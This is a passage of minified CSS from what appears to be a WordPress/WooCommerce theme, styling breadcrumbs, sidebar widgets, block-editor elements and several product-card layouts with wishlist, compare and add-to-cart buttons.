.tbay-breadscrumb.breadcrumbs-image .breadscrumb-inner .breadcrumb{padding:0}.tbay-breadscrumb.breadcrumbs-image .breadscrumb-inner .breadcrumb>li+li:before{color:inherit}.tbay-breadscrumb.breadcrumbs-image .breadscrumb-inner .breadcrumb li{color:#ccc}.tbay-breadscrumb.breadcrumbs-image .breadscrumb-inner .breadcrumb li a{color:#fff}.tbay-breadscrumb.breadcrumbs-image .breadscrumb-inner h1{color:#fff;margin:0 0 5px;font-size:48px;font-weight:600;line-height:50px}.tbay-breadscrumb.breadcrumbs-color .breadscrumb-inner,.tbay-breadscrumb.breadcrumbs-text .breadscrumb-inner{margin:0}
.tbay-breadscrumb.breadcrumbs-color .breadscrumb-inner .breadcrumb,.tbay-breadscrumb.breadcrumbs-text .breadscrumb-inner .breadcrumb{color:#000;font-weight:normal}.tbay-breadscrumb .tbay-woocommerce-breadcrumb.breadcrumb>li+li:before{content:"/";padding:0 5px;color:#000}.tbay-breadscrumb .product-nav-icon .link-icons{position:relative}.tbay-breadscrumb .product-nav-icon .icon-wrapper{display:inline-block}.tbay-breadscrumb .product-nav-icon .icon-wrapper.right-icon{margin-right:auto;margin-left:27px}
.tbay-breadscrumb .product-nav-icon .icon-wrapper.right-icon .image{text-align:right}.tbay-breadscrumb .product-nav-icon .icon-wrapper:hover .psnav{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-animation:fadeInLeftShort .3s ease both;animation:fadeInLeftShort .3s ease both;-webkit-transition:opacity .3s ease,visibility .3s ease;-o-transition:opacity .3s ease,visibility .3s ease;transition:opacity .3s ease,visibility .3s ease}.tbay-breadscrumb .product-nav-icon .right-icon .product-btn-icon{margin-right:auto;margin-left:4px;float:right;line-height:50px}
.tbay-breadscrumb .product-nav-icon .right-icon .product-btn-icon:before{content:"\e944"}.tbay-breadscrumb .product-nav-icon .product-btn-icon{font-family:'linearicons';margin-right:6px;margin-left:0;line-height:50px;float:left}.tbay-breadscrumb .product-nav-icon .product-btn-icon:before{content:"\e943"}.tbay-breadscrumb .product-nav-icon .img-link{display:initial;line-height:50px;color:#888;max-width:60px}.tbay-breadscrumb .product-nav-icon .img-link:hover{color:#ca0815}
.tbay-breadscrumb .product-nav-icon .single_nav{padding:10px;font-size:14px;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.tbay-breadscrumb .product-nav-icon .name-pr{display:block;line-height:20px;white-space:pre-wrap;display:-webkit-box;display:-moz-box;display:-ms-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;-moz-box-orient:vertical;-o-box-orient:vertical;height:40px;overflow:hidden}.tbay-breadscrumb .product-nav-icon .psnav{background:#fff;position:absolute;top:100%;right:0;left:auto;border:1px solid #ddd;padding:10px;visibility:hidden;opacity:0;filter:alpha(opacity=0);min-width:240px;min-height:100px;z-index:350;display:flex;align-items:center;justify-content:center;flex-direction:row;-webkit-animation:fadeOutLeftShort .1s ease .1s both;animation:fadeOutLeftShort .1s ease .1s both;-webkit-transition:opacity .1s ease .1s,visibility .1s ease .1s;-o-transition:opacity .1s ease .1s,visibility .1s ease .1s;transition:opacity .1s ease .1s,visibility .1s ease .1s}
.tbay-breadscrumb.show-title{position:relative;margin-bottom:90px;padding:0;z-index:99}.tbay-breadscrumb.show-title .breadscrumb-inner{padding:10px 0}.tbay-breadscrumb.show-title .page-title{position:absolute}.tbay-breadscrumb.show-title.blog{margin-bottom:78px}.tbay-breadscrumb.show-title.blog .page-title{font-size:35px;margin-top:40px;text-transform:inherit}.tbay-breadscrumb .page-title{font-size:30px;line-height:50px;margin:25px 0 0;font-weight:500}.tbay-title .bread-title{margin:0 0 30px 0;color:#333;font-size:20px;font-weight:bold;padding:25px 40px;background:#fafafa}
.active-nav-right .breadcrumb,.active-nav-icon .breadcrumb{float:left}.urna-back-btn{float:right;color:#888}.urna-back-btn i{margin-right:9px;margin-left:0;line-height:50px;display:inline-block}.urna-back-btn span{display:inline-block}.urna-back-btn:hover{color:#ca0815}.tbay-body-default .header-logo .logo-theme img{max-width:126px}.tbay-body-default .content-index .main-content .layout-blog:first-child{padding-top:40px}.tbay-body-default .singular-shop .woocommerce-product-gallery__image .zoomImg{cursor:unset}
.tbay-body-default #recentcomments>li{font-weight:bold;padding:10px 0}.tbay-body-default #recentcomments>li:last-child{border:0}.tbay-body-default #recentcomments>li a{font-weight:400}.tbay-body-default .menu li ul{padding-left:10px}.tbay-body-default .menu>li>a{margin-bottom:10px;display:block}.tbay-body-default .sidebar .widget ul li{padding:10px 0;border-top:1px solid #e5e5e5;border-bottom:0;line-height:2.2}.tbay-body-default .sidebar .widget ul li ul{padding-left:10px;margin-top:10px}.tbay-body-default .sidebar .widget ul li ul:last-child{padding-bottom:0 !important}
.tbay-body-default .sidebar .widget_categories>ul li ul.children li:last-child{padding-bottom:0}.tbay-body-default .widget.widget_text img{max-width:100%}.tbay-body-default .widget.widget_text .wp-caption.alignnone{margin:0;padding:0;max-width:100%}.tbay-body-default .widget.widget_text p{margin-top:15px}.tbay-body-default .widget.widget_text p strong:last-child{display:block;margin-top:20px}.tbay-body-default .widget.widget_rss ul li a{display:block;margin-top:20px;font-weight:600}.tbay-body-default .widget.widget_rss ul li span{font-size:14px}
.tbay-body-default .widget.widget_rss ul li .rssSummary{font-size:13px}.tbay-body-default .sidebar>.widget:first-child{margin-top:40px}.tbay-body-default .widget_product_categories .product-categories li,.tbay-body-default .widget_product_categories ul li,.tbay-body-default .widget_categories .product-categories li,.tbay-body-default .widget_categories ul li{padding:10px 0;border-top:1px solid #e5e5e5}.tbay-body-default .widget_pages>ul li,.tbay-body-default .widget_meta>ul li,.tbay-body-default .widget_archive>ul li{padding:10px 0;border-bottom:1px solid #e5e5e5}
.tbay-body-default .entry-single .tagcloud{padding-top:40px}.tbay-body-default .entry-single .entry-description a i{vertical-align:middle;margin:0;margin-left:7px}.tbay-body-default .entry-single .entry-meta-list{display:block}.tbay-body-default .entry-single .entry-meta-list:before,.tbay-body-default .entry-single .entry-meta-list:after{content:" ";display:table}.tbay-body-default .entry-single .entry-meta-list:after{clear:both}.tbay-body-default blockquote:not(.is-large):not(.is-style-large){border-left:4px solid #000}
div[class^=wp-block-],figure[class^=wp-block-],ul[class^=wp-block-]{margin-top:18px}.tbay-body-default .alignfull{margin-left:calc(-100vw / 2 - -100% / 2);margin-right:calc(-100vw / 2 - -100% / 2);width:100vw}.tbay-body-default .alignfull iframe{width:100vw}.single-post .gallery:before,.single-post .gallery:after{content:" ";display:table}.single-post .gallery:after{clear:both}@media(min-width:959px){.tbay-body-default .alignwide{margin-left:-25%;width:150%}.tbay-body-default .alignwide iframe,.tbay-body-default .alignwide video,.tbay-body-default .alignwide audio{width:100%}
.alignwide video,.alignwide audio{max-width:none}}.wp-block-image.alignfull img,.wp-block-image.alignfull figcaption{max-width:100vw;width:100vw}@media(min-width:959px){.wp-block-image.alignwide img,.wp-block-image.alignwide figcaption{max-width:150%;width:150%}}.wp-block-gallery{padding:0 !important}.wp-block-gallery+.wp-block-gallery{margin-top:0}@media(min-width:959px){.tbay-body-default .wp-block-gallery.alignwide{margin-left:calc(-25% - 8px);margin-right:calc(-25% - 8px);width:calc(150% - -16px)}
}.wp-block-quote{margin:27px 0 !important;padding:0 0 0 27px !important}.wp-block-quote:not(.is-large):not(.is-style-large){padding:0 0 0 1em !important;border-left:4px solid #000}.wp-block-pullquote{border-left:0}.wp-block-pullquote p{margin:27px 0 !important}.wp-block-quote cite{font-size:13px}.wp-block-quote blockquote{border-left:0}.wp-block-pullquote blockquote{border-left:0}.wp-block-cover-image{margin-bottom:0}@media(max-width:958px){.wp-block-columns{display:block}}.wp-block-columns{column-gap:27px;margin-top:0}
.wp-block-columns.alignfull{padding-left:18px;padding-right:18px}.wp-block-columns.alignfull.has-2-columns .layout-column-2,.wp-block-columns.alignfull.has-3-columns .layout-column-3,.wp-block-columns.alignfull.has-4-columns .layout-column-4,.wp-block-columns.alignfull.has-5-columns .layout-column-5,.wp-block-columns.alignfull.has-6-columns .layout-column-6{padding-right:18px}.wp-block-columns p.has-background{padding:18px}.wp-block{max-width:720px}.wp-block[data-align="wide"]{max-width:1080px}
.wp-block[data-align="full"]{max-width:none}@media(max-width:958px){.wp-block-column{margin:0 0 18px !important}.wp-block-column:last-child{margin-bottom:0 !important}.wp-block-text-columns{display:block}.wp-block-text-columns.aligncenter{display:block}.wp-block-text-columns.columns-2 .wp-block-column,.wp-block-text-columns.columns-3 .wp-block-column,.wp-block-text-columns.columns-4 .wp-block-column,.wp-block-text-columns.columns-5 .wp-block-column,.wp-block-text-columns.columns-6 .wp-block-column{width:100%}
}.wp-block-text-columns .wp-block-column{margin:0 27px 0}.wp-block-text-columns .wp-block-column p{margin-top:0}.wp-block-button{margin-bottom:10px}.wp-block-audio.alignfull audio,.wp-block-video.alignfull video{max-width:100vw;width:100vw}div[class^=wp-block-] a,figure[class^=wp-block-] a,ul[class^=wp-block-] a,.tbay-body-default .main-page a,.tbay-body-default .entry-single a{color:#ca0815;text-decoration:none}.tbay-body-default .entry-single .entry-description a{color:#fff}div[class^=wp-block-] a:active,figure[class^=wp-block-] a:active,ul[class^=wp-block-] a:active,.tbay-body-default .main-page a:active,div[class^=wp-block-] a:hover,figure[class^=wp-block-] a:hover,ul[class^=wp-block-] a:hover,.tbay-body-default .main-page a:hover{color:#ca0815;text-decoration:none}
.tbay-body-default .main-page .page-links a:hover{color:#fff}div[class^=wp-block-] .wp-block-button__link{color:#fff;text-decoration:none}div[class^=wp-block-] .wp-block-button__link:hover{color:#fff}.aligncenter,div.aligncenter{text-align:center}.recent-view .urna-recent-viewed-products.empty{display:none !important}.entry-single .entry-content .wp-block-cover .wp-block-cover-text{line-height:normal;color:#fff}.entry-single .entry-content .wp-block-cover .wp-block-cover-text a{color:#fff}.entry-content .is-style-outline .wp-block-button__link:not(.has-text-color){color:#222}
.wp-block-pullquote{border-top:4px solid #555d66;border-bottom:4px solid #555d66;color:#40464d;margin:1em 0}.tbay-body-default .wp-block-pullquote blockquote:not(.is-large):not(.is-style-large){border-left:0;padding-left:0}.tbay-body-default blockquote:not(.is-large):not(.is-style-large)[style*="text-align:right"]{border-left:0;border-right:4px solid #000;padding:0 1em 0 0 !important}.tbay-body-default .entry-single .entry-content b,.tbay-body-default .entry-single .entry-content strong{font-weight:700}
.entry-header h1.entry-title{font-size:30px;line-height:35px;margin:0 0 12px;-ms-word-wrap:break-word;word-wrap:break-word}.tbay-body-default .entry-single .entry-content p{line-height:normal}body.tbay-body-default #main-container{padding-top:100px}.tbay-body-default .main-page,.tbay-body-default #tbay-main-content .single-post{max-width:850px;margin:0 auto}.tbay-body-default.woocommerce-page .main-page{max-width:100%}.wp-block-media-text{margin-bottom:10px}.wp-block-file .wp-block-file__button{color:#fff !important}
.widget_categories select{padding:8px}.widget_search button[type="submit"]{height:44px}@media screen and (max-width:782px){html body.admin-bar{top:-46px !important;position:relative}html body.admin-bar #tbay-customize-footer{padding-bottom:0}}@media(max-width:767px){.layout-blog .post.sticky{border:4px solid #ca0815}.tbay-body-default .content-index .main-content .layout-blog:first-child{padding-top:30px}.tbay-body-default .tbay-filter{display:flex;margin-bottom:15px !important}
.tbay-body-default .tbay-filter .woocommerce-result-count{margin:0 !important;padding-top:0;border-top:0}}@media(min-width:768px){.product-block.v1{background:#fff}.product-block.v1:hover .group-buttons{opacity:1;filter:alpha(opacity=100);visibility:visible}.product-block.v1:hover .rating{opacity:0;filter:alpha(opacity=0)}.product-block.v1:hover .stock-flash-sale,.product-block.v1:hover .time{-webkit-transform:translateY(-25px);-ms-transform:translateY(-25px);-o-transform:translateY(-25px);transform:translateY(-25px)}
.product-block.v1 .group-buttons{position:absolute;left:0;visibility:hidden;right:0;bottom:0;opacity:0;filter:alpha(opacity=0);display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;text-align:center;z-index:99}.product-block.v1 .group-buttons>div{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.product-block.v1 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.product-block.v1 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}
.product-block.v1 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v1 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:hover{color:#fff}.product-block.v1 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{font-size:16px;line-height:36px}.product-block.v1 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}
.product-block.v1 .group-buttons>div a{border:1px solid #e5e5e5;border-left:0}.product-block.v1 .group-buttons>div a:hover{border-color:#ca0815}.product-block.v1 .group-buttons>div a.added{color:#ca0815}.product-block.v1 .group-buttons>div a.added:hover{color:#fff}.product-block.v1 .group-buttons>div a span{display:none;font-weight:500}.product-block.v1 .group-buttons>div i{margin:0;line-height:36px;font-size:16px;display:inline-block}.product-block.v1 .group-buttons>div:first-child a{border-left:1px solid #e5e5e5}
.product-block.v1 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v1 .group-buttons .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}.product-block.v1 .group-buttons .yith-wcwl-wishlistexistsbrowse a:hover,.product-block.v1 .group-buttons .yith-wcwl-wishlistaddedbrowse a:hover{color:#fff}.product-block.v1 .caption{padding:15px 10px 23px}.product-block.v1 .caption>.rating{margin-top:2px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block.v1 .caption>.rating.no-rate{display:block;visibility:hidden}
.product-block.v1 .stock{-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block.v1 .stock>span{position:static;display:block;margin-top:10px}.product-block.v1 .time{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;margin-top:10px}.product-block.v1.grid{text-align:center}.product-block.v1 .add-cart a.added{display:none}.product-block.v1 .add-cart a.added+a.added_to_cart:before{line-height:36px}.product-block.v1 .add-cart a.added+a.added_to_cart:hover:before{color:#fff}.product-block.v1 ul.show-brand{margin-bottom:0}
.product-block.v1 .tbay-product-slider-gallery .slick-arrow{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.product-block.v1 .yith-compare a:before{font-size:16px;line-height:36px}.product-block.v1.tbay-not-flash-sale:hover .rating{opacity:1;filter:alpha(opacity=100)}.product-block.v1.tbay-not-flash-sale:hover .stock-flash-sale,.product-block.v1.tbay-not-flash-sale:hover .time{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.tbay-addon-flash-sales .product-block.v1 .caption,.product-countdown .product-block.v1 .caption{padding-bottom:0}.tbay-addon-flash-sales .product-block.v1 .stock,.product-countdown .product-block.v1 .stock{margin:6px 10px 30px}.product-block.v2{z-index:2;text-align:center}.product-block.v2:hover .group-buttons{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.product-block.v2:hover .rating{opacity:1;filter:alpha(opacity=100)}
.product-block.v2 .name{font-weight:500;font-size:14px;line-height:25px}.product-block.v2 ul.show-brand{margin-bottom:-4px}.product-block.v2 ul.show-brand a{font-size:14px}.product-block.v2 .rating{margin-top:-3px}.product-block.v2 .caption{padding:19px 10px 29px}.product-block.v2 .group-buttons{right:0;bottom:0;left:auto;opacity:0;filter:alpha(opacity=0);position:absolute;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px);z-index:301}
.product-block.v2 .group-buttons>div{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.product-block.v2 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.product-block.v2 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v2 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{background:#ca0815;border-color:#ca0815;color:#fff}
.product-block.v2 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{font-size:18px;line-height:44px}.product-block.v2 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v2 .group-buttons>div a{width:45px;border:1px solid #e5e5e5;border-bottom:0;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.product-block.v2 .group-buttons>div a span{display:none}
.product-block.v2 .group-buttons>div a:hover{border-color:#ca0815}.product-block.v2 .group-buttons>div a:hover:before{color:#fff;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block.v2 .group-buttons>div:last-child a{border-bottom:1px solid #e5e5e5}.product-block.v2 .group-buttons>div i{font-size:18px;line-height:44px;margin:0}.product-block.v2 .group-buttons>div.add-cart a.added{display:none}.product-block.v2 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v2 .group-buttons .yith-wcwl-wishlistaddedbrowse a{background:#ca0815;border-color:#ca0815;color:#fff}
.product-block.v2 .yith-compare a:before{font-size:18px;line-height:44px}.product-block.v2 .yith-compare a.added{color:#ca0815}.product-block.v2 .add-cart a.added+a.added_to_cart:before{line-height:44px}.product-block.v2 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,0);-ms-transform:translate(-20px,0);-o-transform:translate(-20px,0);transform:translate(-20px,0);left:0;right:auto;bottom:32px}.product-block.v2 .stock{margin-bottom:20px;margin-top:5px}.woocommerce .product-block.v2 span.onsale,.woocommerce .product-block.list-v2 span.onsale{top:19px;left:19px;right:auto}
.woocommerce .product-block.v2 span.onsale .saled,.woocommerce .product-block.list-v2 span.onsale .saled{min-width:45px;line-height:23px;font-size:14px;margin-bottom:9px}.woocommerce .product-block.v2 span.onsale .featured,.woocommerce .product-block.list-v2 span.onsale .featured{min-width:45px;height:23px;margin-top:0;line-height:23px;font-size:14px}.woocommerce .product-block.v2 .price,.woocommerce .product-block.list-v2 .price{line-height:20px}.active-full-archive:not(.single-full) .product-block.v2 .tbay-product-slider-gallery .slick-arrow.slick-next{bottom:51px}
.tbay-addon-flash-sales .product-block.v2 .stock{margin-top:0}.product-block.v3{padding:0 0 20px}.product-block.v3:hover .image.has-slider-gallery .slick-arrow{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block.v3:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.product-block.v3:hover .group-buttons{z-index:99;bottom:0;visibility:visible}.product-block.v3 .group-buttons{position:absolute;left:0;visibility:hidden;right:0;bottom:-41px;z-index:-1;display:flex;justify-content:center;background-color:#fff;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block.v3 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.product-block.v3 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}
.product-block.v3 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v3 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{font-size:15px;line-height:40px}.product-block.v3 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v3 .group-buttons>div a{background:transparent;width:40px;color:#555}
.product-block.v3 .group-buttons>div a.added{color:#ca0815}.product-block.v3 .group-buttons>div a:hover{color:#fff}.product-block.v3 .group-buttons>div a span{display:none;font-weight:500}.product-block.v3 .group-buttons>div i{font-size:16px;line-height:40px;margin:0}.product-block.v3 .group-buttons>div.button-wishlist i{font-size:15px}.product-block.v3 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v3 .group-buttons .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}.product-block.v3 .add-cart a.added+a.added_to_cart:before{line-height:40px}
.product-block.v3 .add-cart a.added+a.added_to_cart:hover{color:#fff}.product-block.v3 .caption{padding:15px 0 0 20px;text-align:left}.product-block.v3 .block-inner{position:relative;overflow:hidden;text-align:center}.product-block.v3 .image .out-stock{color:#000;background:#fff;border:1px solid #e5e5e5;line-height:22px;font-size:12px;font-weight:500;padding:0 15px;width:auto;height:auto;opacity:1;filter:alpha(opacity=100);right:20px;left:auto;top:10px;text-transform:inherit}.product-block.v3 .tbay-swatches-wrapper{position:static;text-align:left;margin-bottom:13px}
.product-block.v3 .tbay-swatches-wrapper ul{justify-content:unset}.product-block.v3 .tbay-swatches-wrapper li a.variable-item-span-color{width:13px;height:13px;line-height:13px}.product-block.v3 .tbay-product-slider-gallery .slick-arrow{bottom:auto;top:50%;-webkit-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%)}.product-block.v3 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%)}
.product-block.v3 .yith-compare a:before{font-size:16px;line-height:40px}.product-block.v3 .yith-compare a.added:hover{color:#fff}.product-block.v3 .woocs_price_code{font-size:14px}.product-block.v3 .time{padding:0 20px;margin-top:10px}.product-block.v3 .time .timming{justify-content:unset}.product-block.v3 .time .stock{margin:5px 0 0}.woocommerce .product-block.list-v3 span.onsale,.woocommerce .product-block.v3 span.onsale{left:20px;top:10px;font-size:13px}.woocommerce .product-block.list-v3 span.onsale .saled,.woocommerce .product-block.list-v3 span.onsale .featured,.woocommerce .product-block.v3 span.onsale .saled,.woocommerce .product-block.v3 span.onsale .featured{min-width:42px;line-height:23px;border:0}
.tbay-addon-flash-sales .v3 .stock{margin-left:20px;margin-right:20px}.product-countdown .products-grid.product{display:flex}.product-block.v4{position:relative;z-index:1;padding-bottom:30px}.product-block.v4:hover{z-index:2}.product-block.v4:hover .group-buttons{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1) translateZ(0);-moz-transform:scale(1) translateZ(0);-ms-transform:scale(1) translateZ(0);-o-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.product-block.v4:hover .rating{opacity:1;filter:alpha(opacity=100)}
.product-block.v4:hover .caption .add-cart a{opacity:1;filter:alpha(opacity=100)}.product-block.v4:hover .price{opacity:0;filter:alpha(opacity=0)}.product-block.v4.product-quantity-mode .quantity{display:inline-block;margin-top:10px;float:left}.product-block.v4.product-quantity-mode .quantity .box{display:inline-flex}.product-block.v4.product-quantity-mode .caption>.add-cart{display:inline-block;position:unset;float:left;margin-top:20px;margin-left:10px}.product-block.v4.product-quantity-mode .caption>.add-cart a{opacity:1;filter:alpha(opacity=100)}
.product-block.v4 .stock{margin-bottom:0}.product-block.v4 .stock>span{position:static;margin-top:10px;display:block}.product-block.v4 .name{margin-bottom:3px}.product-block.v4 .name a{color:#000}.product-block.v4 .image{text-align:center}.product-block.v4 .image .out-stock{position:absolute;color:#888;width:100%;height:100%;text-transform:capitalize;background:#fff;opacity:.6;filter:alpha(opacity=60);left:0;right:auto;top:0;z-index:10;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:flex;align-items:center;justify-content:center}
.product-block.v4 .caption{padding:13px 10px 0 20px;text-align:left;position:relative}.product-block.v4 .caption>.rating{margin-bottom:2px}.product-block.v4 .caption .price{-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block.v4 .caption>.add-cart{position:absolute;bottom:0}.product-block.v4 .add-cart a{background-color:#fff;font-weight:500;font-size:16px;color:#ca0815;line-height:27px;padding:0;opacity:0;filter:alpha(opacity=0);border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.product-block.v4 .add-cart a i{margin-right:7px;display:inline-block}.product-block.v4 .add-cart a i:before{content:"\e936"}.product-block.v4 .add-cart a.added+a.added_to_cart{font-size:16px}.product-block.v4 .add-cart a.added+a.added_to_cart:before{width:auto;margin-right:5px;font-size:16px;line-height:27px;vertical-align:unset}.product-block.v4 .add-cart a.added+a.added_to_cart:hover{color:#ca0815}.product-block.v4 .group-buttons{right:20px;top:20px;left:auto;opacity:0;filter:alpha(opacity=0);position:absolute;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:scale(0.8) translateZ(0);-moz-transform:scale(0.8) translateZ(0);-ms-transform:scale(0.8) translateZ(0);-o-transform:scale(0.8) translateZ(0);transform:scale(0.8) translateZ(0);z-index:301;text-align:center}
.product-block.v4 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.product-block.v4 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v4 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v4 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:hover{color:#fff}.product-block.v4 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{font-size:18px;line-height:39px}
.product-block.v4 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v4 .group-buttons>div a{width:40px;border:1px solid #e5e5e5}.product-block.v4 .group-buttons>div a span{display:none}.product-block.v4 .group-buttons>div a:hover{border-color:#ca0815}.product-block.v4 .group-buttons>div a.added:hover{color:#fff}.product-block.v4 .group-buttons>div a:hover:before{color:#fff;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.product-block.v4 .group-buttons>div i{font-size:18px;line-height:39px;margin:0}.product-block.v4 .group-buttons>div.add-cart a.added{display:none}.product-block.v4 .group-buttons>div:not(:last-child) a{border-bottom:0}.product-block.v4 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v4 .group-buttons .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}.product-block.v4 .group-buttons .yith-wcwl-wishlistexistsbrowse a:hover,.product-block.v4 .group-buttons .yith-wcwl-wishlistaddedbrowse a:hover{color:#fff}
.product-block.v4 .yith-compare a:before{font-size:18px;line-height:39px}.product-block.v4 .yith-compare a.added{color:#ca0815}.product-block.v4 .product-content{position:relative}.product-block.v4 .tbay-swatches-wrapper{position:static;text-align:left;margin-top:7px;margin-bottom:4px}.product-block.v4 .tbay-swatches-wrapper ul{display:block}.product-block.v4 .tbay-swatches-wrapper ul li a.variable-item-span-color{width:15px;line-height:15px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin:0 10px 0 0}
.product-block.v4 .woocs_price_code{font-size:16px}.product-block.v4 .woocs_price_code del{font-size:14px}.product-block.v4 .time{padding:10px 20px 0}.product-block.v4 .time .timming{display:block}.product-block.v4 .time>.stock{margin:5px 0 0}.woocommerce .product-block.v4 span.onsale,.woocommerce .product-block.list-v4 span.onsale{top:20px;left:20px;right:auto;font-size:14px;font-weight:500}.woocommerce .product-block.v4 span.onsale .saled,.woocommerce .product-block.list-v4 span.onsale .saled{min-width:42px;line-height:24px;margin-bottom:9px}
.woocommerce .product-block.v4 span.onsale .featured,.woocommerce .product-block.list-v4 span.onsale .featured{line-height:24px}.display-products.products-grid .product-block.v4 .caption .group-buttons{display:none}.tbay-body-woocommerce-catalog-mod .product-block.v4:hover .price{opacity:1;filter:alpha(opacity=100)}.product-block.v5{padding:0 0 20px;text-align:left}.product-block.v5:hover .image.has-slider-gallery .slick-arrow{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.product-block.v5:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block.v5:hover .group-buttons{z-index:99;bottom:0;visibility:visible}.product-block.v5 .group-buttons{position:absolute;left:15px;visibility:hidden;right:auto;bottom:-42px;z-index:-1;display:flex;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;text-align:center}.product-block.v5 .group-buttons>div{width:40px}
.product-block.v5 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.product-block.v5 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v5 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v5 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:hover{color:#fff}.product-block.v5 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{font-size:15px;line-height:38px}
